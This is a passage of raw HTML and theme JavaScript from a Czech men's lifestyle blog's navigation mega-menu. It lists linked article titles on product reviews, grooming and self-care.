https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\">Ko\u017een\u00e9 dopl\u0148ky Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\">Cestovn\u00ed ta\u0161ka od Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/05\/2-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6975\/tenpoints-svedske-boty-pohody-i-nepohody\/\"  rel=\"bookmark\" title=\"Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody\">Tenpoints, \u0161v\u00e9dsk\u00e9 boty do pohody i nepohody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Be Real Man \u2013 obchod za lidovky?\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/b1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Be Real Man \u2013 obchod za lidovky?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6499\/be-real-man-obchod-za-lidovky\/\"  rel=\"bookmark\" title=\"Be Real Man \u2013 obchod za lidovky?\">Be Real Man \u2013 obchod za lidovky?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1219;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Gin Your Life\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/ginyourlife-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Gin Your Life\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9229\/recenze-gin-your-life\/\"  rel=\"bookmark\" title=\"Recenze Gin Your Life\">Recenze Gin Your Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_20171211_151053-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8586\/recenze-boxforqueen-tentokrat-zeny\/\"  rel=\"bookmark\" title=\"Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny\">Recenze BoxforQueen \u2013 tentokr\u00e1t pro \u017eeny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1.jpg 1280w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1024x682.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/01\/bb1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6110\/ceske-diare-black-brick\/\"  rel=\"bookmark\" title=\"\u010cesk\u00e9 di\u00e1\u0159e Black Brick\">\u010cesk\u00e9 di\u00e1\u0159e Black Brick<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1217;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/04\/IMG_3474-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6736\/microsoft-surface-4-prace-i-za-zabavou\/\"  rel=\"bookmark\" title=\"Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou\">Microsoft Surface Pro 4 \u2013 do pr\u00e1ce i za z\u00e1bavou<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" ><img width=\"218\" height=\"139\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0.jpg 1131w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-300x191.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1024x652.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-1080x688.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-24x15.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-36x23.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/03\/0-48x31.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6500\/dell-xps-13-design-predevsim\/\"  rel=\"bookmark\" title=\"Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm\">Dell XPS 13 \u2013 Design p\u0159edev\u0161\u00edm<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" ><img width=\"218\" height=\"146\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-300x201.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1024x685.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-1080x723.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/11\/canon1-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/5636\/cim-fotime-canon-eos-m10\/\"  rel=\"bookmark\" title=\"\u010c\u00edm fot\u00edme: Canon EOS M10\">\u010c\u00edm fot\u00edme: Canon EOS M10<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P9 Fotogalerie\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/hodinky-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P9 Fotogalerie\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4234\/p9-fotogalerie\/\"  rel=\"bookmark\" title=\"P9 Fotogalerie\">P9 Fotogalerie<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23" id="tdi_24" data-td_block_id="tdi_23" data-td_filter_value="" href="https://twogentlemen.cz/category/recenze/">Vše</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_25" data-td_block_id="tdi_23" data-td_filter_value="1218" href="https://twogentlemen.cz/category/recenze/recenze-kosmetika/">Kosmetika</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_26" data-td_block_id="tdi_23" data-td_filter_value="1202" href="https://twogentlemen.cz/category/recenze/recenze-obleceni/">Oblečení</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_27" data-td_block_id="tdi_23" data-td_filter_value="1219" href="https://twogentlemen.cz/category/recenze/recenze-ostatni/">Ostatní</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_28" data-td_block_id="tdi_23" data-td_filter_value="1217" href="https://twogentlemen.cz/category/recenze/recenze-technologie/">Technologie</a></div></div><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" class="td-image-wrap " title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/suche_holeni-218x150.jpg"   alt="" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12238/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol/"  rel="bookmark" title="Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od tváře a zapomeňte na alkohol">Barber radí, jak se holit bez podráždění: Hlídejte vzdálenost břitu od&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" class="td-image-wrap " title="Velký test pomád Reuzel a Uppercut" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/IMG_9765-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/IMG_9765-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Velký test pomád Reuzel a Uppercut" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/8996/velky-test-pomad-reuzel-a-uppercut/"  rel="bookmark" title="Velký test pomád Reuzel a Uppercut">Velký test pomád Reuzel a Uppercut</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" class="td-image-wrap " title="Recenze Orbitkey 2.0" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/1-uvodni-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/1-uvodni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Recenze Orbitkey 2.0" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9424/recenze-orbitkey-2-0/"  rel="bookmark" title="Recenze Orbitkey 2.0">Recenze Orbitkey 2.0</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" class="td-image-wrap " title="Oholení jako po másle s Shave Butter" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/shavebutter-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/shavebutter-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oholení jako po másle s Shave Butter" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9284/oholeni-jako-po-masle-s-shave-butter/"  rel="bookmark" title="Oholení jako po másle s Shave Butter">Oholení jako po másle s Shave Butter</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-59"><a href="https://twogentlemen.cz/category/pece-o-sebe/">Péče o sebe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "18";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "4";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" class="td-image-wrap " title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture2-1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture2-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12468/co-jsem-se-naucil-za-rok-bez-facebooku-lekce-digitalni-askeze/"  rel="bookmark" title="Co jsem se naučil za rok bez Facebooku: lekce digitální askeze">Co jsem se naučil za rok bez Facebooku: lekce digitální askeze</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" class="td-image-wrap " title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/3.-PANTENE-GENESIS-PRO-V-WITH-PEARLS-v2-218x150.png"   alt="" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12058/regenerace-vlasu-nova-zlata-era-obnovy-vlasu-pantene-predstavuje-novou-radu-molecular-bond-repair-s-vyzivujicimi-perlami-pro-v/"  rel="bookmark" title="Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou řadu Molecular Bond Repair s vyživujícími perlami Pro-V">Regenerace vlasů: Nová zlatá éra obnovy vlasů &#8211; Pantene představuje novou&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
